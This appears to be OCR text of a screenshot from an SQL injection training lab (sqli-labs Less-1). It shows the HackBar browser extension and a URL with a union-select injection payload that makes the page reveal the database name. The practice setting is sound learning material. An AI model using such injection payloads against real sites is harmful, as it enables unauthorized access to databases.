 Welcome Dhakkan
Your Login name:2
Your Password:security
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encoding SQL XSS LFI XXE Other
URL
http://home.ctfstu.com/sql/less-1/index.php?id=-1' union select 1,2,database()--+
URL